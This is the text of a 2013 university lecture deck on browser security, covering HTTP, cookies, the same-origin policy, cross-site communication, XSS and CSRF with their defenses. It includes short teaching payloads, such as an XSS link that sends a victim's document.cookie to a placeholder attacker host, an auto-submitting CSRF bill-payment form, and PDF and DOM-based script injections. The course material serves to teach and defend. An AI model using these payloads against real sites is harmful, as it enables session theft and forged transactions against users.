Slide 1
Browser Security
EECS 450 Northwestern University
Winter 2013
Presenter: Yinzhi Cao
Slides Inherited and Modified from
Prof. John Mitchell

Slide 2

Reported Web Vulnerabilities "In the Wild"
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 3
More Recent Data

Slide 4


Web application vulnerabilities

Slide 5
Goals of web security
Safely browse the web
Users should be able to visit a variety of web sites, without incurring harm:
No stolen information (without user’s permission)
Site A cannot compromise session at Site B
Secure web applications
Applications delivered over the web should have the same security properties we require for stand-alone applications

Slide 6




Network security
Network Attacker
Intercepts and controls network communication
System
Alice

Slide 7
Web security
System
Web Attacker
Sets up malicious site visited by victim; no control of network
Alice

Slide 8
Web Threat Models
Web attacker
Control attacker.com
Can obtain SSL/TLS certificate for attacker.com
User visits attacker.com
Or: runs attacker’s Facebook app
Network attacker
Passive: Wireless eavesdropper
Active: Evil router, DNS poisoning
Malware attacker
Attacker escapes browser isolation mechanisms and run separately under control of OS

Slide 9
Malware attacker
Browsers (like any software) contain exploitable bugs
Often enable remote code execution by web sites
Google study: [the ghost in the browser 2007]
Found Trojans on 300,000 web pages (URLs)
Found adware on 18,000 web pages (URLs)
Even if browsers were bug-free, still lots of vulnerabilities on the web
All of the vulnerabilities on previous graph: XSS, SQLi, CSRF, …

Slide 10
Outline
Background
Http
Cookies
Rendering content
Isolation
Communication
Security Case Study
Cross-site scripting
Cross-site Request Forgery
Frame Navigation

Slide 11
Background

Slide 12
HTTP

Slide 13
URLs
Global identifiers of network-retrievable documents
Example:
http://northwestern.edu:81/class?name=eecs450#homework
Special characters are encoded as hex:
%0A = newline
%20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Port
Path
Query

Slide 14
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 15
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 16
Cookies: client state

Slide 17
Cookies
Used to store state on user’s machine
POST …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read) ;
expires = (when expires) ;
secure = (only over SSL)
If expires=NULL:
this session only
Server
Browser
POST …
Cookie: NAME = VALUE
HTTP is stateless protocol; cookies add state

Slide 18
Cookie authentication
Browser
Web Server
Auth server
POST login.cgi
Username & pwd
Validate user
Set-cookie: auth=val
auth=val
Store val
GET restricted.html
Cookie: auth=val
restricted.html
auth=val
Check val
If YES, restricted.html
YES/NO

Slide 19
Rendering Content

Slide 20
Rendering and events
Basic execution model
Each browser window or frame
Loads content
Renders
Processes HTML and scripts to display page
May involve images, subframes, etc.
Responds to events
Events can be
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload
Timing: setTimeout(), clearTimeout()

Slide 21
Pages can embed content from many sources
Frames: <iframe src=“//site.com/frame.html” > </iframe>
Scripts: <script src=“//site.com/script.js” > </script>
CSS:
<link rel="stylesheet" type="text /css” href=“//site/com/theme.css" />
Objects (flash): [using swfobject.js script ]
<script> var so = new SWFObject(‘//site.com/flash.swf', …); so.addParam(‘allowscriptaccess', ‘always');
so.write('flashdiv');
</script>
Notes:
Allowscriptaccess: alows flash object to communicate with external scripts, navigate frames, and open windows

Slide 22
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Also Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 23
Isolation

Slide 24

Running Remote Code is Risky
Integrity
Compromise your machine
Install malware rootkit
Transact on your accounts
Confidentiality
Read your information
Steal passwords
Read your email

Slide 25
Frame and iFrame
Window may contain frames from different sources
Frame: rigid division as part of frameset
iFrame: floating inline frame
iFrame example
Why use frames?
Delegate screen area to content from another source
Browser provides isolation based on frames
Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 26
Browser Sandbox
Goal
Run remote web applications safely
Limited access to OS, network, and browser data
Approach
Isolate sites in different security contexts
Browser manages resources, like an OS

Slide 27
Analogy
Operating system
Web browser
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Primitives
Document object model
Frames
Cookies / localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Cross-site request forgery
Cache history attacks
…

Slide 28



Policy Goals
Safe to visit an evil web site
Safe to visit two pages at the same time
Address bar
distinguishes them
Allow safe delegation

Slide 29



Same Origin Policy
Origin = protocol://host:port
Full access to same origin
Full network access
Read/write DOM
Storage
Assumptions?
Site A
Site A context
Site A context

Slide 30
Communication

Slide 31
Overview
(4) Server-client
in different origin
Site A
Site B
Server-client
in the same origin
Site A context
Site A context
Site B context
(3) Client-client
in different origin
(2) Client-client
in the same origin

Slide 32
Server-client in the same origin
Http with no restriction

Slide 33
Client-client in the same origin
Direct Access
handle = window.open(“http://same-origin.org”);
handle.contentDocument.getElementById(“myDiv”);

Slide 34

Windows Interact

Slide 35
Client-client in different origin
postMessage
document.domain

Slide 36







window.postMessage
New API for inter-frame communication
Supported in latest betas of many browsers
A network-like channel between frames
Add a contact
Share contacts

Slide 37
postMessage syntax
frames[0].postMessage("Attack at dawn!",
"http://b.com/");
window.addEventListener("message", function (e) {
if (e.origin == "http://a.com") {
... e.data ... }
}, false);
Attack at dawn!
Facebook
Anecdote

Slide 38


Why include “targetOrigin”?
What goes wrong?
frames[0].postMessage("Attack at dawn!");
Messages sent to frames, not principals
When would this happen?

Slide 39
Domain Relaxation
www.facebook.com
chat.facebook.com
Origin: scheme, host, (port), hasSetDomain
Try document.domain = document.domain
www.facebook.com
facebook.com
facebook.com
www.facebook.com
chat.facebook.com

Slide 40
Server-client in different origin
Library import
CORS (cross origin resource sharing) in HTML5

Slide 41





Library import
<script src=https://seal.verisign.com/getseal?host_name=a.com></script>
Script has privileges of imported page, NOT source server.
Can script other pages in this origin, load more scripts
Other forms of importing
VeriSign

Slide 42
CORS
Cross-origin network requests
Access-Control-Allow-Origin: <list of domains>
Access-Control-Allow-Origin: *

Slide 43
Cross Site Scripting (XSS)

Slide 44
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Attacker’s malicious code executed on victim server
Attacker site forges request from victim browser to victim server
Attacker’s malicious code executed on victim browser

Slide 45

Basic scenario: reflected XSS attack
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
Victim client
4
click on link
echo user input
Victim Server

Slide 46
XSS example: vulnerable site
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML> <TITLE> Search Results </TITLE>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
echo search term into response

Slide 47
Bad input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
Browser goes to victim.com/search.php
Victim.com returns
<HTML> Results for <script> … </script>
Browser executes script:
Sends badguy.com cookie for victim.com

Slide 48
Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 49
What is XSS?
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
Methods for injecting malicious code:
Reflected XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks

Slide 50
Basic scenario: reflected XSS attack
Attack Server
Email version
Collect email addr
1
send malicious email
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 51

2006 Example Vulnerability
Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.
Source: http://www.acunetix.com/news/paypal.htm

Slide 52
Adobe PDF viewer “feature”
(version <= 7.9)
PDF documents execute JavaScript code
http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The code will be executed in the context of the domain where the PDF files is hosted
This could be used against PDF files hosted on the local filesystem
http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

Slide 53
Here’s how the attack works:
Attacker locates a PDF file hosted on website.com
Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion
http://website.com/path/to/file.pdf#s=javascript:alert(”xss”);)
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes
Note: alert is just an example. Real attacks do something worse.

Slide 54
And if that doesn’t bother you...
PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS"); JavaScript Malware now runs in local context with the ability to read local files ...

Slide 55
Reflected XSS attack
Attack Server
send valuable data
5
3
User Victim
4
Send bad stuff
click on link
echo user input
Server Victim
Reflect it back

Slide 56
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
Store bad stuff
2
User Victim
3
request content
receive malicious script
Server Victim
Download it

Slide 57
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html

Slide 58
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?

Slide 59
DOM-based XSS (no server used)
Example page
<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> </HTML>
Works fine with this URL
http://www.example.com/welcome.html?name=Joe
But what about this one?
http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>
Amit Klein ... XSS of the Third Kind

Slide 60
Cross Site Request Forgery

Slide 61
Basic picture
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server
Q: how long do you stay logged on to Gmail?

Slide 62
Cross Site Request Forgery (CSRF)
Example:
User logs in to bank.com
Session cookie remains in browser state
User visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
Browser sends user auth cookie with request
Transaction will be fulfilled
Problem:
cookie auth is insufficient when side effects occur

Slide 63

Form post with cookie
Cookie: SessionID=523FA4cd2E
User credentials

Slide 64

Cookieless Example: Home Router
Home router
configure router
1
send forged request
4
2
visit site
3
User
Bad web site
receive malicious page

Slide 65
Attack on Home Router
[SRJ’07]
Fact:
50% of home users have broadband router with a default or no password
Drive-by Pharming attack: User visits malicious site
JavaScript at site scans home network looking for broadband router:
SOP allows “send only” messages
Detect success using onerror:
<IMG SRC=192.168.0.1 onError = do() >
Once found, login to router and change DNS server
Problem: “send-only” access sufficient to reprogram router

Slide 66




CSRF Defenses
Secret Validation Token
Referer Validation
Custom HTTP Header
<input type=hidden value=23a3af01b>
Referer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 67
Secret Token Validation
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 68

Secret Token Validation

Slide 69

Referer Validation

Slide 70
Referer Validation Defense
HTTP Referer header
Referer: http://www.facebook.com/
Referer: http://www.attacker.com/evil.html
Referer:
Lenient Referer validation
Doesn't work if Referer is missing
Strict Referer validaton
Secure, but Referer is sometimes absent…
✓
✗
?

Slide 71
Referer Privacy Problems
Referer may leak privacy-sensitive information
http://intranet.corp.apple.com/
projects/iphone/competitors.html
Common sources of blocking:
Network stripping by the organization
Network stripping by local machine
Stripped by browser for HTTPS -> HTTP transitions
User preference in browser
Buggy user agents
Site cannot afford to block these users

Slide 72
Suppression over HTTPS is low

Slide 73
Custom Header Defense
XMLHttpRequest is for same-origin requests
Can use setRequestHeader within origin
Limitations on data export format
No setRequestHeader equivalent
XHR2 has a whitelist for cross-site requests
Issue POST requests via AJAX:
Doesn't work across domains
X-Requested-By: XMLHttpRequest

Slide 74
Broader view of CSRF
Abuse of cross-site data export feature
From user’s browser to honest server
Disrupts integrity of user’s session
Why mount a CSRF attack?
Network connectivity
Read browser state
Write browser state
Not just “session riding”

Slide 75
Login CSRF

Slide 76

Payments Login CSRF

Slide 77

Payments Login CSRF

Slide 78
